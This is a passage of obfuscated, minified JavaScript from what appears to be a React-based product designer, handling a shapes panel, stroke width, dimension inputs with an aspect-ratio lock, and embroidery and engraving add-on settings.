Uint8Array(_0x141bd9);_0xb03764['push'](_0x45abaf);}var _0x5095f4=new Blob(_0xb03764,{'type':_0x24abb9});return _0x5095f4;}},{'key':_0x5f16c1['RwebH'],'value':function(){return _0x2fb918['a']['createElement'](_0x47165e,{'openView':this['props']['openView'],'activeView':this['props']['activeView'],'colorList':this['state']['colorList'],'colorSelected':this['colorSelected'],'selectedUsedColorIndex':this['state']['selectedUsedColorIndex'],'onColorSelect':this['onColorSelect'],'onColorHover':this['onColorHover'],'objColorList':this['props']['objColorList'],'language':this['props']['language'],'toogleView':this['toogleView']['bind'](this),'elHeight':this['props']['elHeight'],'elWidth':this['props']['elWidth'],'selectedPrintProfileData':this['props']['selectedPrintProfileData'],'scaleUnit':this['props']['scaleUnit'],'engraveAddons':this['props']['engraveAddons'],'prevPage':this['props']['prevPage'],'selectedColor':this['lastColor'],'selectedElm':this['props']['selectedElm'],'strokeColor':this['props']['strokeColor'],'isShowColorOption':!(this['props']['selectedPrintProfileData']&&this['props']['selectedPrintProfileData']['engrave']&&this['props']['selectedPrintProfileData']['engrave']['is_laser_engrave_enabled']&&this['props']['selectedPrintProfileData']['engrave']['is_hide_color_options']&&this['engraveAddons']),'onStokeWidthChange':this['props']['onStokeWidthChange'],'strokeWidth':this['props']['strokeWidth'],'isMaskEnable':this['state']['isMaskEnable'],'isCreateMask':this['isCreateMask'],'browseUploadImage':this['browseUploadImage'],'mimeType':this['allowedMimeType'],'showOutLine':this['props']['showOutLine'],'isTemplate':this['isTemplate'],'isAspectRatio':this['props']['isAspectRatio'],'displayElWidthVal':this['props']['displayElWidthVal'],'displayElHeightVal':this['props']['displayElHeightVal'],'designDimensionChangeHandler':this['props']['designDimensionChangeHandler'],'onSizeInputBlur':this['props']['onSizeInputBlur'],'onToggleAspectRatio':this['props']['onToggleAspectRatio']});}}]),_0x237081;}(_0x2fb918['a']['Component']),_0x1afef0=_0x5f16c1['CWRIX'](Object,_0x13a9ff['b'])(function(_0x3f925e){return{'globalSettings':_0x3f925e['globalSettingReducer']['global_settings_data']['image_setting'],'productDetails':_0x3f925e['productCanvasReducer']['product_details']};})(_0x44793a),_0x1aae09=_0x5285cd(0x99),_0x5f1193=[],_0x5e6593=(function(){var _0x5339ef={'LBXQQ':function(_0xe32835,_0x1e0e16){return _0x5f16c1['qGVft'](_0xe32835,_0x1e0e16);},'DYoeo':function(_0xe95cb4,_0x38fe1c){return _0x5f16c1['jSXql'](_0xe95cb4,_0x38fe1c);}};function _0x15d38d(){_0x5f16c1['jIMfz'](Object,_0x34024e['a'])(this,_0x15d38d);}return Object(_0x2416c7['a'])(_0x15d38d,null,[{'key':_0x5f16c1['CVfMX'],'value':function(_0x3af546){_0x5f1193['push'](_0x3af546);}},{'key':_0x5f16c1['oJwMM'],'value':function(_0x155791){for(var _0x49dac3=0x0;_0x49dac3<_0x5f1193['length'];_0x49dac3++)if(_0x5339ef['LBXQQ'](_0x155791,_0x5f1193[_0x49dac3]['id']))return _0x5f1193[_0x49dac3]['dims'];return null;}},{'key':_0x5f16c1['WPKjP'],'value':function(_0x4a8696,_0x28bdcb){for(var _0x5d5642=0x0;_0x5d5642<_0x5f1193['length'];_0x5d5642++)if(_0x5339ef['DYoeo'](_0x4a8696,_0x5f1193[_0x5d5642]['id'])){_0x5f1193[_0x5d5642]['id']=_0x28bdcb;break;}}}]),_0x15d38d;}()),_0x30d6c7=function(_0x119cd9){var _0x4ffc1d={'RKWJX':'div','fDpjV':_0x5f16c1['gNZJz']};if(_0x119cd9['error'])return _0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],null,_0x5f16c1['rVLZU'],_0x119cd9['error']['message']);if(_0x119cd9['loading']||_0x119cd9['catLoading'])return _0x2fb918['a']['createElement'](_0x22a5b3['Fragment'],null,_0x2fb918['a']['createElement']('div',{'className':_0x5f16c1['SxmmA'],'key':'shape'},_0x2fb918['a']['createElement']('div',{'className':_0x5f16c1['ktMiz']},_0x2fb918['a']['createElement'](_0x502dd2['a'],{'height':0x22,'width':0xff})),_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':'multiSelect\x20d-block\x20d-sm-block\x20d-md-none\x20d-lg-none\x20d-xl-none'},_0x2fb918['a']['createElement'](_0x502dd2['a'],{'height':0x22,'width':0x15e})),_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['Dexkk']},_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['DaoEQ'],'style':{'overflow':_0x5f16c1['GPpgr']}},_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['ycXvx']},[0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9,0xa,0xb,0xc,0xd,0xe,0xf,0x10,0x11,0x12,0x13,0x14,0x15]['map'](function(_0x5e9ed3){return _0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['rGxWk'],'key':_0x5e9ed3},_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['SFGeq']},_0x2fb918['a']['createElement'](_0x5f16c1['OsNTg'],{'className':'imageWrap-box'},_0x2fb918['a']['createElement'](_0x502dd2['a'],{'height':0x50,'width':0x50}))));})))),_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['wkrtP']},_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['DaoEQ'],'style':{'overflow':_0x5f16c1['GPpgr']}},_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['ycXvx']},[0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9,0xa,0xb,0xc,0xd,0xe,0xf,0x10,0x11,0x12,0x13,0x14,0x15]['map'](function(_0x3b7949){return _0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['rGxWk'],'key':_0x3b7949},_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['SFGeq']},_0x2fb918['a']['createElement'](_0x5f16c1['OsNTg'],{'className':_0x5f16c1['lQFnJ']},_0x2fb918['a']['createElement'](_0x502dd2['a'],{'height':0x6e,'width':0x6e}))));})))),_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':'info-text\x20d-none\x20d-md-block\x20d-lg-block\x20d-xl-block'},_0x2fb918['a']['createElement'](_0x502dd2['a'],{'height':0x8,'width':0xb4}))));return _0x2fb918['a']['createElement'](_0x22a5b3['Fragment'],null,_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['fuNEy'](_0x5f16c1['PQClE'],_0x5f16c1['rfQTD']('list',_0x119cd9['activeView'])?'':_0x5f16c1['bGyjV'])},_0x2fb918['a']['createElement'](_0x22a5b3['Fragment'],null,_0x2fb918['a']['createElement']('div',{'className':_0x5f16c1['JMYlw']},_0x2fb918['a']['createElement'](_0x5f16c1['NAwxc'],{'className':_0x5f16c1['GTxtV'],'onClick':_0x119cd9['backToShapes']},_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['ccnLc'],'title':_0x119cd9['language']['main']['backToSection']},_0x2fb918['a']['createElement']('i',{'className':_0x5f16c1['ZjLTO']}))),_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['yVzPH']},_0x119cd9['selectedCatName'])),_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':'d-flex\x20d-sm-flex\x20d-md-flex\x20d-lg-none\x20d-xl-none\x20align-items-center\x20justify-content-between\x20w-100'},_0x2fb918['a']['createElement']('div',{'className':_0x5f16c1['POJdr'],'onClick':_0x119cd9['backToShapes']},_0x119cd9['selectedCatName']),_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['aDkgi'],'title':_0x119cd9['language']['main']['backToSection'],'onClick':_0x119cd9['backToShapes']},_0x2fb918['a']['createElement']('i',{'className':'nf\x20nf-left-arrow'}),_0x119cd9['language']['panel']['back']))),_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':'boxTitle\x20back-to-menu','title':_0x119cd9['language']['main']['backToMain']},_0x2fb918['a']['createElement']('i',{'className':'nf\x20nf-delete'}))),_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['pvOPw']},_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':'thumbView\x20shapeLists\x20listing\x20scrollbar'},_0x119cd9['shapes']&&_0x119cd9['shapes']['length']&&_0x119cd9['activeView']?_0x2fb918['a']['createElement'](_0x3c0b5d['a'],{'className':_0x5f16c1['ycXvx'],'pageStart':0x0,'loadMore':function(){return _0x119cd9['loadMoreShape']();},'hasMore':_0x119cd9['hasMore'],'useWindow':!0x1},_0x119cd9['shapes']['map'](function(_0x1a6d7d,_0xee87b8){return _0x2fb918['a']['createElement']('div',{'key':_0x1a6d7d['xe_id'],'className':'thumbView-elements'},_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['SFGeq'],'id':_0x5f16c1['pYTSp']+_0xee87b8},_0x2fb918['a']['createElement'](_0x5f16c1['OsNTg'],{'className':'imageWrap-box','onClick':function(){return _0x119cd9['addShape'](_0x1a6d7d);}},_0x2fb918['a']['createElement'](_0x5f16c1['KpXJy'],{'src':_0x1a6d7d['file_name'],'alt':''}))),_0x2fb918['a']['createElement'](_0x1f6ac5['a'],{'placement':_0x5f16c1['DItNw'],'target':_0x5f16c1['pYTSp']+_0xee87b8},_0x1a6d7d['name']));})):_0x119cd9['shapes']&&_0x5f16c1['IwPKZ'](0x0,_0x119cd9['shapes']['length'])?_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['dTQuN']},_0x2fb918['a']['createElement']('i',{'className':_0x5f16c1['yDPCm']}),_0x2fb918['a']['createElement'](_0x5f16c1['sTWQb'],{'className':_0x5f16c1['Ufyor']},_0x119cd9['language']['shape'][_0x5f16c1['daBcK']])):void 0x0)),(function(){if(_0x119cd9['shapes']&&_0x119cd9['shapes']['length']&&_0x119cd9['hasMore']&&_0x119cd9['totalShapes']-_0x119cd9['shapes']['length']>0x0&&_0x119cd9['activeView'])return _0x2fb918['a']['createElement'](_0x4ffc1d['RKWJX'],{'className':'info-text\x20d-none\x20d-md-block\x20d-lg-block\x20d-xl-block'},_0x2fb918['a']['createElement']('i',{'className':_0x4ffc1d['fDpjV']}),_0x119cd9['language']['main']['scrollToLoadMore']);}()));},_0x1c2674=_0x5285cd(0x2a),_0x35a843='',_0xc64f68=[],_0x3e4770=function(_0x46c1bc){var _0x2c8de3={'ZlzRs':function(_0x5e4662,_0x18ae7e){return _0x5e4662!==_0x18ae7e;},'ycmGe':_0x5f16c1['lCVUs'],'sfLTf':function(_0x423fbf,_0x2eade2){return _0x423fbf<=_0x2eade2;},'PGqIX':function(_0x4ea45d,_0x3c2e91){return _0x5f16c1['VghRZ'](_0x4ea45d,_0x3c2e91);},'WYACq':function(_0x4095ce,_0x154a60){return _0x5f16c1['hFgEe'](_0x4095ce,_0x154a60);},'pNqxF':_0x5f16c1['UMWjc'],'ZVYvD':function(_0x2d819a,_0x37f99f){return _0x5f16c1['VghRZ'](_0x2d819a,_0x37f99f);},'fUOFc':function(_0x4f56ad,_0x13c1d6){return _0x4f56ad===_0x13c1d6;},'JutSf':function(_0xbd7f9b,_0x15d7a5){return _0x5f16c1['JFsnd'](_0xbd7f9b,_0x15d7a5);},'HTQQq':function(_0x2e54d5,_0x28cb4c){return _0x5f16c1['zSHyI'](_0x2e54d5,_0x28cb4c);},'UCbov':function(_0x2e0b41,_0x2e0d5f){return _0x2e0b41(_0x2e0d5f);},'zTzJk':_0x5f16c1['LCBWP'],'tXYSf':_0x5f16c1['ToEre'],'SHlfq':_0x5f16c1['EzVbD'],'sxdMZ':function(_0x88c7d1,_0x787b5){return _0x5f16c1['GbnGA'](_0x88c7d1,_0x787b5);},'sHdEu':function(_0x1f921a,_0x233209){return _0x5f16c1['GbnGA'](_0x1f921a,_0x233209);},'rjbNE':function(_0x43359b,_0x23e882){return _0x5f16c1['VYrBe'](_0x43359b,_0x23e882);},'MHXyu':_0x5f16c1['btLxS'],'ybdoA':function(_0x24502e,_0x3169fc){return _0x5f16c1['bzKtu'](_0x24502e,_0x3169fc);},'WtrJz':function(_0x5bfcc3,_0x329dfd){return _0x5bfcc3===_0x329dfd;},'NONxS':function(_0x5c3642,_0x35f4ff){return _0x5c3642===_0x35f4ff;},'ohBmu':function(_0x3a35e4,_0x596760){return _0x3a35e4===_0x596760;},'ttKkR':function(_0x5d0c0f,_0xcb71f8){return _0x5f16c1['TwmOy'](_0x5d0c0f,_0xcb71f8);},'IYJoE':_0x5f16c1['PTnXe'],'TsvzM':function(_0x4f0b4e,_0x480cb4){return _0x5f16c1['xJrWO'](_0x4f0b4e,_0x480cb4);},'JlqxJ':_0x5f16c1['umzou'],'dZZoB':'#808080','AirJA':_0x5f16c1['WlRlt'],'lbXgB':_0x5f16c1['zBnPi'],'WSMiu':_0x5f16c1['QAhRi'],'oRqit':function(_0x7895be,_0x1ebd9e){return _0x5f16c1['EOAEW'](_0x7895be,_0x1ebd9e);},'bfRrt':function(_0x59aed1,_0x32027d){return _0x5f16c1['xGxmX'](_0x59aed1,_0x32027d);},'krqGv':function(_0x1f1216,_0x22ed48){return _0x5f16c1['jfJnw'](_0x1f1216,_0x22ed48);},'zaYOP':'Layer_','lFfdX':_0x5f16c1['VQRwG'],'LHwMn':_0x5f16c1['mnhiT'],'wGMzL':function(_0x3075b4,_0x2f95a9){return _0x5f16c1['mqJgY'](_0x3075b4,_0x2f95a9);},'LEChj':function(_0x48c55b,_0x1d0c8c){return _0x48c55b===_0x1d0c8c;},'OpwIn':_0x5f16c1['rCtSS'],'wCWBe':_0x5f16c1['YfoBm'],'jQVqu':function(_0x21eabd,_0x47f1be){return _0x5f16c1['ySQLv'](_0x21eabd,_0x47f1be);},'qsPAy':function(_0x5d880f,_0x102bd6){return _0x5f16c1['Wckrc'](_0x5d880f,_0x102bd6);},'fUNbd':function(_0x31bd25,_0x54a2fb){return _0x31bd25===_0x54a2fb;},'ZwHWM':'path,polygon,circle,rect,ellipse','ANOSV':_0x5f16c1['DZMYn'],'nxPBT':'shapes','nZcjd':function(_0x1e3723,_0x502e88){return _0x1e3723!==_0x502e88;},'xmfAM':function(_0x4f0675){return _0x5f16c1['yFuxD'](_0x4f0675);},'LtNdc':_0x5f16c1['wXORs'],'aVmXv':function(_0x43665c,_0x3d68f8){return _0x5f16c1['ulTXd'](_0x43665c,_0x3d68f8);},'JBNKP':function(_0x265e4b,_0x4fdfa6){return _0x5f16c1['VSrFf'](_0x265e4b,_0x4fdfa6);},'ybvFj':function(_0x5b9c59,_0x231a74){return _0x5f16c1['cBHFz'](_0x5b9c59,_0x231a74);},'trEJn':'list','lzCNO':'4|2|0|3|5|1','Qsxzg':_0x5f16c1['UZrIV'],'KdTKP':_0x5f16c1['JfYDm'],'cXRyL':function(_0x27b59a,_0x264e2c){return _0x27b59a+_0x264e2c;},'PKfgy':_0x5f16c1['QbgwL'],'VjAye':_0x5f16c1['eraKx'],'GOsoN':'stroke','yyLVg':_0x5f16c1['YEpRZ'],'GjezY':'fill','vlqDf':function(_0x1cbdb7,_0x3679c8){return _0x5f16c1['klnFa'](_0x1cbdb7,_0x3679c8);},'LBSrV':function(_0x2fa81e,_0x183b93){return _0x5f16c1['qlGBe'](_0x2fa81e,_0x183b93);},'jbUdr':function(_0x458181,_0x50da77){return _0x5f16c1['qGVft'](_0x458181,_0x50da77);},'vYpXT':function(_0x64e45a,_0x142975){return _0x64e45a/_0x142975;},'GbwWd':function(_0x1d437a,_0x20bb57){return _0x5f16c1['loBtk'](_0x1d437a,_0x20bb57);},'Lwziq':function(_0xaf9286,_0x4dd8fb){return _0x5f16c1['hMxxV'](_0xaf9286,_0x4dd8fb);},'chQFV':function(_0x119228,_0x1da561){return _0x5f16c1['WfiYM'](_0x119228,_0x1da561);}};_0x5f16c1['ogwok'](Object,_0x38ca1a['a'])(_0x5d1718,_0x46c1bc);var _0x5737e5=Object(_0x23722['a'])(_0x5d1718);function _0x5d1718(_0x387b86){var _0x6d6041={'kufBv':'stroke-width','mNtNa':function(_0x2695b2,_0x5e7ba9){return _0x2c8de3['ZlzRs'](_0x2695b2,_0x5e7ba9);},'FGJpe':function(_0x4a8553,_0x522347){return _0x4a8553(_0x522347);},'keeli':function(_0x10fcd4,_0x1d6572){return _0x10fcd4===_0x1d6572;},'RnXVi':_0x2c8de3['ycmGe'],'leecn':function(_0x3b5aa5,_0xa473f3){return _0x2c8de3['sfLTf'](_0x3b5aa5,_0xa473f3);},'TeJPD':function(_0xe1f1b7,_0x2a7530){return _0x2c8de3['PGqIX'](_0xe1f1b7,_0x2a7530);},'gIhhI':function(_0x769030,_0x50bb0e){return _0x2c8de3['PGqIX'](_0x769030,_0x50bb0e);},'NfVsb':function(_0x43d9dd,_0x3cb831){return _0x2c8de3['WYACq'](_0x43d9dd,_0x3cb831);},'AxyzJ':_0x2c8de3['pNqxF'],'zkGWw':function(_0x2a5bf3,_0x2bdadf){return _0x2c8de3['PGqIX'](_0x2a5bf3,_0x2bdadf);},'meZrr':function(_0x1cfb78,_0x14b232){return _0x1cfb78(_0x14b232);},'OBxkd':function(_0x146030,_0x54d3ad){return _0x2c8de3['ZVYvD'](_0x146030,_0x54d3ad);},'umMpA':function(_0x53e4ea,_0xc6a904){return _0x2c8de3['fUOFc'](_0x53e4ea,_0xc6a904);},'PKtab':function(_0x3e145a,_0x45500a){return _0x2c8de3['JutSf'](_0x3e145a,_0x45500a);},'TazBD':function(_0x5268d7,_0x4603a3){return _0x2c8de3['fUOFc'](_0x5268d7,_0x4603a3);},'WajHn':function(_0x37af9f,_0x22352c){return _0x37af9f===_0x22352c;},'lseMo':function(_0x5ee819,_0x1c54d9){return _0x5ee819*_0x1c54d9;},'Spepq':function(_0x5b5de9,_0x270ba7){return _0x5b5de9===_0x270ba7;},'WsSIJ':function(_0x36ca16,_0x3159ec){return _0x36ca16===_0x3159ec;},'IVckt':function(_0x5abfaf,_0x2e69f0){return _0x2c8de3['WYACq'](_0x5abfaf,_0x2e69f0);},'SmaJb':function(_0x45a534,_0x123463){return _0x45a534/_0x123463;},'Anlwn':function(_0x40a00c,_0x59add2){return _0x2c8de3['HTQQq'](_0x40a00c,_0x59add2);}},_0x3adcf0,_0x3142ae,_0x233d6b,_0x1ead57,_0x2f5691,_0x18a31a,_0x294f57,_0x31eda1;return _0x2c8de3['UCbov'](Object,_0x34024e['a'])(this,_0x5d1718),(_0x31eda1=_0x5737e5['call'](this,_0x387b86))['onStokeWidthChange']=function(_0x48292c){_0x31eda1['state']['selectedElm']&&(_0x31eda1['state']['selectedElm']['prefs']['strokeWidth']=_0x48292c,_0x31eda1['setStrokeVal'](_0x48292c),_0xc64f68[0x0]['setAttribute'](_0x6d6041['kufBv'],_0x48292c));},_0x31eda1['setStrokeVal']=function(_0x2eac1b){_0x31eda1['setState']({'strokeWidth':_0x2eac1b});},_0x31eda1['designDimensionChangeHandler']=function(_0x33d720,_0x136cc2){if(_0x31eda1['isDimensionUpdate']=!0x1,_0x6d6041['mNtNa'](0x0,_0x6d6041['FGJpe'](Number,_0x33d720['target']['value']))){var _0x3b0c02=_0x5aa563['a']['canvas']['getPxToInch'](),_0x3b084c=_0x5aa563['a']['canvas']['getBoundDimensions']();if(_0x6d6041['keeli'](_0x6d6041['RnXVi'],_0x136cc2)?_0x6d6041['leecn'](_0x6d6041['TeJPD'](_0x3b084c['boundWidth'],_0x3b0c02['width']),Number(_0x33d720['target']['value']))&&(_0x33d720['target']['value']=_0x6d6041['FGJpe'](Number,_0x6d6041['gIhhI'](_0x3b084c['boundWidth'],_0x3b0c02['width'])['toFixed'](0x2))):_0x6d6041['NfVsb'](_0x6d6041['AxyzJ'],_0x136cc2)&&_0x6d6041['leecn'](_0x6d6041['zkGWw'](_0x3b084c['boundHeight'],_0x3b0c02['height']),_0x6d6041['FGJpe'](Number,_0x33d720['target']['value']))&&(_0x33d720['target']['value']=_0x6d6041['meZrr'](Number,_0x6d6041['OBxkd'](_0x3b084c['boundHeight'],_0x3b0c02['height'])['toFixed'](0x2))),_0x6d6041['meZrr'](Number,_0x33d720['target']['value'])&&!_0x31eda1['state']['isAspectRatio'])_0x6d6041['umMpA'](_0x6d6041['RnXVi'],_0x136cc2)?_0x31eda1['setState']({'elWidth':Number(_0x33d720['target']['value']),'displayElWidthVal':_0x33d720['target']['value']},function(){_0x31eda1['changeDesignDimension']();}):_0x6d6041['AxyzJ']===_0x136cc2&&_0x31eda1['setState']({'elHeight':_0x6d6041['FGJpe'](Number,_0x33d720['target']['value']),'displayElHeightVal':_0x33d720['target']['value']},function(){_0x31eda1['changeDesignDimension']();});else{if(_0x6d6041['meZrr'](Number,_0x33d720['target']['value'])&&_0x31eda1['state']['isAspectRatio']){var _0x401774=_0x6d6041['FGJpe'](Number,_0x31eda1['state']['elWidth']),_0xe733fc=Number(_0x31eda1['state']['elHeight']),_0x47ec61=_0x6d6041['PKtab'](_0x401774,_0xe733fc);_0x6d6041['TazBD'](_0x6d6041['RnXVi'],_0x136cc2)?(_0x401774=_0x6d6041['meZrr'](Number,_0x33d720['target']['value']),_0xe733fc=_0x6d6041['PKtab'](Number(_0x33d720['target']['value']),_0x47ec61),_0x31eda1['setState']({'elWidth':_0x401774,'elHeight':_0xe733fc,'displayElWidthVal':_0x33d720['target']['value'],'displayElHeightVal':_0xe733fc['toFixed'](0x2)},function(){_0x31eda1['changeDesignDimension']();})):_0x6d6041['WajHn'](_0x6d6041['AxyzJ'],_0x136cc2)&&(_0xe733fc=_0x6d6041['meZrr'](Number,_0x33d720['target']['value']),_0x401774=_0x6d6041['lseMo'](_0x6d6041['meZrr'](Number,_0x33d720['target']['value']),_0x47ec61),_0x31eda1['setState']({'elWidth':_0x401774,'elHeight':_0xe733fc,'displayElWidthVal':_0x401774['toFixed'](0x2),'displayElHeightVal':_0x33d720['target']['value']},function(){_0x31eda1['changeDesignDimension']();}));}else _0x6d6041['Spepq']('',_0x33d720['target']['value'])&&(_0x6d6041['WsSIJ']('width',_0x136cc2)?_0x31eda1['setState']({'displayElWidthVal':_0x33d720['target']['value']}):_0x6d6041['umMpA'](_0x6d6041['AxyzJ'],_0x136cc2)&&_0x31eda1['setState']({'displayElHeightVal':_0x33d720['target']['value']}));}}else _0x6d6041['IVckt'](_0x6d6041['RnXVi'],_0x136cc2)?_0x31eda1['setState']({'displayElWidthVal':_0x33d720['target']['value']}):_0x6d6041['umMpA'](_0x6d6041['AxyzJ'],_0x136cc2)&&_0x31eda1['setState']({'displayElHeightVal':_0x33d720['target']['value']});},_0x31eda1['changeDesignDimension']=function(){var _0x34fd1b=_0x5aa563['a']['canvas']['getSelectedElems']()[0x0],_0x237ab7=_0x34fd1b['getBBox'](),_0x2d5041=_0x5aa563['a']['canvas']['getPxToInch'](),_0x5b021a=_0x6d6041['PKtab'](_0x31eda1['state']['elWidth'],_0x2d5041['width']),_0x3c8be8=_0x6d6041['SmaJb'](_0x31eda1['state']['elHeight'],_0x2d5041['height']);_0x5aa563['a']['canvas']['scaleSelectedElements'](_0x6d6041['PKtab'](_0x5b021a,_0x237ab7['width']),_0x6d6041['PKtab'](_0x3c8be8,_0x237ab7['height'])),_0x31eda1['props']['globalSettings']['advance_settings']['is_design_warning']&&_0x5aa563['a']['canvas']['detectCropElement'](_0x34fd1b);},_0x31eda1['onSizeInputBlur']=function(_0x36ab23){_0x6d6041['Anlwn'](_0x6d6041['RnXVi'],_0x36ab23)?_0x31eda1['setState']({'displayElWidthVal':_0x31eda1['state']['elWidth']['toFixed'](0x2)}):_0x6d6041['Spepq'](_0x6d6041['AxyzJ'],_0x36ab23)&&_0x31eda1['setState']({'displayElHeightVal':_0x31eda1['state']['elHeight']['toFixed'](0x2)});},_0x31eda1['onToggleAspectRatio']=function(){_0x31eda1['setState'](function(_0x3691ac){return{'isAspectRatio':!_0x3691ac['isAspectRatio']};});},_0x31eda1['state']={'activeView':_0x2c8de3['zTzJk'],'objColorList':[],'elHeight':0x0,'elWidth':0x0,'selectedCatName':'','prevPage':_0x2c8de3['zTzJk'],'strokeColor':_0x31eda1['props']['selectedPrintProfileData']['color_data']['border_color_code'],'showOutLine':0x1,'strokeWidth':0x1,'displayElWidthVal':'','displayElHeightVal':'','isAspectRatio':!0x0},_0x31eda1['loadMoreShape']=_0x31eda1['loadMoreShape']['bind'](_0x2c8de3['UCbov'](Object,_0x4db8b3['a'])(_0x31eda1)),_0x31eda1['shapeInfo']={'name':'','page':'1','order':'desc','perpage':'80','print_profile_id':''},_0x31eda1['shapeByCatInfo']={'name':'','page':'1','order':_0x2c8de3['tXYSf'],'perpage':'10','cat_page':'1','cat_order':_0x2c8de3['tXYSf'],'cat_perpage':'10','print_profile_id':'','primary_cat':'','type':_0x2c8de3['SHlfq']},_0x31eda1['hasMorePage']=!0x1,_0x31eda1['remainingShape']=0x0,_0x31eda1['isInitialLoad']=!0x0,_0x31eda1['selectedCatSubCat']='',_0x31eda1['openView']=_0x31eda1['openView']['bind'](_0x2c8de3['UCbov'](Object,_0x4db8b3['a'])(_0x31eda1)),_0x31eda1['addXePropsToObject']=_0x31eda1['addXePropsToObject']['bind'](_0x2c8de3['UCbov'](Object,_0x4db8b3['a'])(_0x31eda1)),_0x31eda1['addShape']=_0x31eda1['addShape']['bind'](_0x2c8de3['UCbov'](Object,_0x4db8b3['a'])(_0x31eda1)),_0x31eda1['showShapeFilter']=_0x31eda1['showShapeFilter']['bind'](_0x2c8de3['UCbov'](Object,_0x4db8b3['a'])(_0x31eda1)),_0x31eda1['onCatSubcatSelect']=_0x31eda1['onCatSubcatSelect']['bind'](_0x2c8de3['sxdMZ'](Object,_0x4db8b3['a'])(_0x31eda1)),_0x31eda1['onFilterApplyClicked']=_0x31eda1['onFilterApplyClicked']['bind'](_0x2c8de3['sHdEu'](Object,_0x4db8b3['a'])(_0x31eda1)),_0x31eda1['onFilterSearch']=_0x31eda1['onFilterSearch']['bind'](Object(_0x4db8b3['a'])(_0x31eda1)),_0x31eda1['afterClearFilter']=_0x31eda1['afterClearFilter']['bind'](Object(_0x4db8b3['a'])(_0x31eda1)),_0x31eda1['elem']={'width':null,'height':null},_0x31eda1['boundsWH']={'width':null,'height':null},_0x31eda1['showShapeView']=_0x31eda1['showShapeView']['bind'](Object(_0x4db8b3['a'])(_0x31eda1)),_0x31eda1['prevPropsData']='',_0x31eda1['afterPrimeCatSet']=_0x31eda1['afterPrimeCatSet']['bind'](_0x2c8de3['rjbNE'](Object,_0x4db8b3['a'])(_0x31eda1)),_0x31eda1['embAddons']=_0x31eda1['props']['licenceAddOns']['includes'](_0x2c8de3['MHXyu']),_0x31eda1['isEmbroideryEnable']=!(!(_0x2c8de3['ybdoA'](null,_0x3adcf0=_0x31eda1['props']['selectedPrintProfileData'])||_0x2c8de3['ybdoA'](void 0x0,_0x3adcf0)||null===(_0x3142ae=_0x3adcf0['embroidery'])||void 0x0===_0x3142ae?void 0x0:_0x3142ae['is_embroidery_enabled'])||!_0x31eda1['embAddons']),_0x31eda1['isWilcomEmbEnable']=!!((null===(_0x233d6b=_0x31eda1['props']['selectedPrintProfileData'])||_0x2c8de3['WYACq'](void 0x0,_0x233d6b)||null===(_0x1ead57=_0x233d6b['embroidery'])||void 0x0===_0x1ead57?void 0x0:_0x1ead57['is_embroidery_enabled'])&&(_0x2c8de3['WtrJz'](null,_0x2f5691=_0x31eda1['props']['globalSettings'])||_0x2c8de3['NONxS'](void 0x0,_0x2f5691)||_0x2c8de3['ohBmu'](null,_0x18a31a=_0x2f5691['image_setting'])||void 0x0===_0x18a31a||_0x2c8de3['ybdoA'](null,_0x294f57=_0x18a31a['wilcom'])||_0x2c8de3['ttKkR'](void 0x0,_0x294f57)?void 0x0:_0x294f57['is_enabled'])&&_0x31eda1['embAddons']),_0x31eda1['engraveAddons']=_0x31eda1['props']['licenceAddOns']['includes'](_0x2c8de3['IYJoE']),_0x31eda1['isEngraveEnable']=!!(_0x31eda1['props']['selectedPrintProfileData']&&_0x31eda1['props']['selectedPrintProfileData']['engrave']&&_0x31eda1['props']['selectedPrintProfileData']['engrave']['is_laser_engrave_enabled']&&_0x31eda1['engraveAddons']),_0x31eda1['onMoreClicked']=_0x31eda1['onMoreClicked']['bind'](_0x2c8de3['sHdEu'](Object,_0x4db8b3['a'])(_0x31eda1)),_0x31eda1['backToShapes']=_0x31eda1['backToShapes']['bind'](_0x2c8de3['TsvzM'](Object,_0x4db8b3['a'])(_0x31eda1)),_0x31eda1['loadMoreShapeByCat']=_0x31eda1['loadMoreShapeByCat']['bind'](_0x2c8de3['TsvzM'](Object,_0x4db8b3['a'])(_0x31eda1)),_0x31eda1['hasMoreCatPage']=!0x0,_0x31eda1['isValidShapeItems']=!0x0,_0x31eda1['isBWGrayEnable']=!!(_0x31eda1['props']['selectedPrintProfileData']&&_0x31eda1['props']['selectedPrintProfileData']['engrave']&&_0x31eda1['props']['selectedPrintProfileData']['engrave']['is_laser_engrave_enabled']&&_0x31eda1['props']['selectedPrintProfileData']['engrave']['is_BWGray_enabled']),_0x31eda1['applyEngraveColor']=_0x31eda1['props']['selectedPrintProfileData']&&_0x31eda1['props']['selectedPrintProfileData']['engrave']&&_0x31eda1['props']['selectedPrintProfileData']['engrave']['is_black_white']?_0x2c8de3['JlqxJ']:_0x2c8de3['dZZoB'],_0x31eda1['isDimensionUpdate']=!0x0,_0x31eda1;}return 